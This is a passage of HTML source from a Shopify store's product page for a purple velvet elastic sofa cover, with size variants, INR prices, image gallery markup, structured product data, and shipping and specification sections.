                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='250,1 Seater'
                                      data-options='250,1 Seater'
                                      
                                        selected
                                      
                                      
                                    >
                                      250 / 1 Seater
                                    </option>
                                  
                                    <option
                                      value='250,2 Seater'
                                      data-options='250,2 Seater'
                                      
                                      
                                    >
                                      250 / 2 Seater
                                    </option>
                                  
                                    <option
                                      value='250,3 Seater'
                                      data-options='250,3 Seater'
                                      
                                      
                                    >
                                      250 / 3 Seater
                                    </option>
                                  
                                    <option
                                      value='250,4 Seater'
                                      data-options='250,4 Seater'
                                      
                                      
                                    >
                                      250 / 4 Seater
                                    </option>
                                  
                                    <option
                                      value='250,3 Seater+1 Seater+1 Seater'
                                      data-options='250,3 Seater+1 Seater+1 Seater'
                                      
                                      
                                    >
                                      250 / 3 Seater+1 Seater+1 Seater
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":46208677347563,"title":"250 \/ 1 Seater","option1":"250","option2":"1 Seater","option3":null,"sku":"S13-1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 1 Seater","public_title":"250 \/ 1 Seater","options":["250","1 Seater"],"price":119900,"weight":510,"compare_at_price":239800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677380331,"title":"250 \/ 2 Seater","option1":"250","option2":"2 Seater","option3":null,"sku":"S13-2seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 2 Seater","public_title":"250 \/ 2 Seater","options":["250","2 Seater"],"price":159900,"weight":510,"compare_at_price":319800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677413099,"title":"250 \/ 3 Seater","option1":"250","option2":"3 Seater","option3":null,"sku":"S13-3seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater","public_title":"250 \/ 3 Seater","options":["250","3 Seater"],"price":189900,"weight":510,"compare_at_price":379800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677445867,"title":"250 \/ 4 Seater","option1":"250","option2":"4 Seater","option3":null,"sku":"S13-4seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 4 Seater","public_title":"250 \/ 4 Seater","options":["250","4 Seater"],"price":229900,"weight":510,"compare_at_price":459800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46208677478635,"title":"250 \/ 3 Seater+1 Seater+1 Seater","option1":"250","option2":"3 Seater+1 Seater+1 Seater","option3":null,"sku":"S13-3seater+1seater+1seater","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purple Velvet Elastic Sofa Cover - 250 \/ 3 Seater+1 Seater+1 Seater","public_title":"250 \/ 3 Seater+1 Seater+1 Seater","options":["250","3 Seater+1 Seater+1 Seater"],"price":399900,"weight":510,"compare_at_price":799800,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--19911784923371__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19911784923371__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><a href="/products/purple-velvet-elastic-sofa-slipcovers" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19911784923371__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19911784923371__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150776555"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_98827364-8619-4dce-9f0c-c4aa87d78dad.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150809323"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_be015460-4bc4-44ae-9385-83041f458415.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150842091"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_5_39e16034-0bad-439d-a7e3-3ef678242054.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150874859"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_b30168ee-f068-4586-bf84-e5e464bbeeff.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150907627"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_1_814c019f-e3ee-4474-b849-02cd2db2d0b2.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150940395"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_2_d60c77ed-3768-4fc9-bfe7-02c75226ca41.jpg?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831150973163"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_3_9234f7f7-3e08-4306-b12c-0953d9265a6c.webp?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831151005931"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&width=550 550w,//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//divinetrendz.com/cdn/shop/files/PurpleVelvet_4_b359bb0f-5207-457d-852e-d0cc32de9e7b.jpg?v=1719049066&width=1445"
    alt="Purple Velvet Elastic Sofa Cover"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34831151038699"
  ></div>
  </div>
</product-modal>


  

<script src="//divinetrendz.com/cdn/shop/t/8/assets/product-modal.js?v=52128055760098790431735828457" defer="defer"></script>
    <script src="//divinetrendz.com/cdn/shop/t/8/assets/media-gallery.js?v=21621056841727037201735828457" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19911784923371__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19911784923371__main"]') ||
        document.querySelector('variant-selects[data-section="template--19911784923371__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19911784923371__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19911784923371__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Purple Velvet Elastic Sofa Cover",
      "url": "https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers",
      "image": [
          "https:\/\/divinetrendz.com\/cdn\/shop\/files\/PurpleVelvet_3_b87d7455-6adc-4bb3-87ac-ace05d34e5ee.webp?v=1719049066\u0026width=1920"
        ],
      "description": "\nGive your worn furniture a fresh look with the help of furniture covers while providing protection from further wear and tear. \nWith hundreds of options, DivineTrendz is a quick, easy, and incredibly affordable way to update and elevate your space with sofa covers. Our signature solution slipcovers offer a layer of protection from further wear, accidents, and pets while transforming your space with sofa covers in minutes.\n\nDivineTrendz works on a wide range of furniture.\nFrom sofas to various-sized chairs, including usually hard-to-fit sectional-style sofas, and standard dining room chairs, office chairs, wedding chairs, and outdoor chairs. \nMachine washable and wrinkle-free.\nWith wrinkle-free technology, your sofa slipcovers will always look fresh and clean. All slipcovers are machine washable so they’re a breeze to clean week after week, or as needed. You don’t have to worry about accidental spills, just throw it right in with your regular laundry! \n\nFind your perfect fit, no matter the size.\nUse our measuring guide below to decide which size option will work best for your needs. When in doubt, it never hurts to have more fabric because any excess fabric can always be easily tucked away. \n",
      "sku": "S13-1seater",
      "brand": {
        "@type": "Brand",
        "name": "DivineTrendz"
      },
      "offers": [{
            "@type" : "Offer","sku": "S13-1seater","availability" : "http://schema.org/InStock",
            "price" : 1199.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers?variant=46208677347563"
          },
{
            "@type" : "Offer","sku": "S13-2seater","availability" : "http://schema.org/InStock",
            "price" : 1599.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers?variant=46208677380331"
          },
{
            "@type" : "Offer","sku": "S13-3seater","availability" : "http://schema.org/InStock",
            "price" : 1899.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers?variant=46208677413099"
          },
{
            "@type" : "Offer","sku": "S13-4seater","availability" : "http://schema.org/InStock",
            "price" : 2299.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers?variant=46208677445867"
          },
{
            "@type" : "Offer","sku": "S13-3seater+1seater+1seater","availability" : "http://schema.org/InStock",
            "price" : 3999.0,
            "priceCurrency" : "INR",
            "url" : "https:\/\/divinetrendz.com\/products\/purple-velvet-elastic-sofa-slipcovers?variant=46208677478635"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--19911784923371__collapsible_content_qjhzzr" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_qjhzzr-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_qjhzzr-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_qjhzzr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_qjhzzr color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_qjhzzr-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Specification
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9tGeFK-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    
                    <p>Our most popular and best-selling collection offers the perfect blend of style, comfort, and durability. Made of <strong>100% soft and lightweight polyester</strong>, this is the ideal choice for <strong>pet </strong>owners and families with <strong>kids</strong>. Designed with patented <strong>WavyProof™</strong> and <strong>WavyTech™</strong> technologies for a perfect blend of comfort, stretch, and durability.</p>
<ul class="pdp-specs-row">
<li>
<div class="pdp-specs-icon superior"><br></div>
Superior protection from dust and dirt</li>
<li>
<div class="pdp-specs-icon pets"><br></div>
Prevents pets from scratching</li>
<li>
<div class="pdp-specs-icon soft-touch"><br></div>
Soft-touch material</li>
<li>
<div class="pdp-specs-icon durability"><br></div>
Excellent durability and ease of care</li>
</ul>
<style>
    .pdp-specs-icon {
      width: 40px;
      height: 40px;
      background-repeat: no-repeat;
      background-size: contain;
      margin-right: 8px;
    }
    .pdp-specs-row {
      padding-left: 0;
      margin-top: 16px;
      padding-left: 0px !important;
    }
    .pdp-specs-row li {
      display: flex;
      align-items: center;
      margin-bottom: 16px;
    }
    .pdp-specs-icon.superior {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-superior.webp?v=1571007514592521964")
    }
    .pdp-specs-icon.pets {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-pets.webp?v=11650392334047686433")
    }
    .pdp-specs-icon.soft-touch {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-touch.webp?v=6575487592812734095")
    }
    .pdp-specs-icon.durability {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-durability.webp?v=18062166313795064891")
    }
    .pdp-specs-icon.uniqure-patterns {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-uniqure-patterns.webp?v=1449187311953618724")
    }
    .pdp-specs-icon.breathable {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-breathable.webp?v=5086441687956691796")
    }
    .pdp-specs-icon.leather {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-leather.webp?v=14943137894892909400")
    }
    .pdp-specs-icon.heavy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-heavy.webp?v=15408116546224851748")
    }
    .pdp-specs-icon.ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-ruffles.webp?v=7474331245527304444")
    }
    .pdp-specs-icon.plushy {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-plushy.webp?v=10703028064292927402")
    }
    .pdp-specs-icon.soft-shine {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-soft-shine.webp?v=7601061533033624977")
    }
    .pdp-specs-icon.rich-texture {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-rich-texture.webp?v=16583435718657678834")
    }
    .pdp-specs-icon.flat-ruffles {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-flat-ruffles.webp?v=1128074932897092642")
    }
    .pdp-specs-icon.luxury {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-luxury.webp?v=494784512292966905")
    }
    .pdp-specs-icon.organic {
      background-image: url("//mammamiacovers.com/cdn/shop/files/pdp-specs-icon-organic.webp?v=13156340454291308546")
    }
  </style>
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & Returns
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pLHq4M-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>All items are stored and dispatched <strong>from our Mumbai warehouses, Monday through Saturday</strong>. Orders placed by 3 PM IST will be processed the same day. Orders placed after this time will be processed the next business day. <strong>Expect your order to arrive within 3 to 5 business days</strong>. Please keep in mind that weekends and public holidays are excluded from our shipping schedule.</p><p><strong>Orders over ₹500 come with free shipping</strong> within the contiguous India. For other cases, the shipping fee is determined by the carrier's rate. Deliveries within and outside the contiguous India are made through UPS.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Product Comes with
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_HjHUjT-template--19911784923371__collapsible_content_qjhzzr"
                  >
                    <p>Sofa Slipcover includes<br/>x1 Cover<br/>x6 foam Inserts</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__image_slider_mdTJXb" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_slider_mdTJXb-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_slider_mdTJXb-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .section-template--19911784923371__image_slider_mdTJXb-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--19911784923371__image_slider_mdTJXb.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 18, 18, 18;
  }</style><div class="section-template--19911784923371__image_slider_mdTJXb-padding color-scheme-template--19911784923371__image_slider_mdTJXb color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#6d388b'>
          MODERNIZE YOUR SPACE
        </h2>
      </div>
    </div><div class="page-width">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="true"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/9893ed5196ab47e4a3f851669ff3c426.thumbnail.0000000000.jpg?v=1761743548"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/9893ed5196ab47e4a3f851669ff3c426/9893ed5196ab47e4a3f851669ff3c426.HD-1080p-7.2Mbps-61152386.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play" style='visibility: hidden;'>
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//divinetrendz.com/cdn/shop/files/preview_images/05382cd400f54f69ab889181164de7bb.thumbnail.0000000000.jpg?v=1761743642"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//divinetrendz.com/cdn/shop/videos/c/vp/05382cd400f54f69ab889181164de7bb/05382cd400f54f69ab889181164de7bb.HD-1080p-7.2Mbps-61152508.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
